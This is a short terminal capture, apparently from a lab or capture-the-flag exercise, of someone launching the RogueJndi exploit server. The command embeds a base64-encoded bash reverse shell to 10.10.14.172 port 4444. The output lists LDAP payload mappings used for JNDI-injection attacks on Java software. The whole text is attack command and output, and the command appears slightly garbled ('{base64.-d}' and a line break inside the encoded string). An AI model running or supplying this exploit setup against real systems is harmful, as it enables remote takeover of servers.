 [akshay@ubuntu] /opt/rogue-jndi/target  master
❯ java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y
3AvMTAuMTAuMTQuMTcyLzQ0NDQgMD4mMQo=} | {base64.-d} | {bash,-i}" --hostname "10.10.14.172
"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.172:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.172:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.172:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.172:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.172:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.172:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.172:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.172:1389/o=tomcat to artsploit.controllers.Tomcat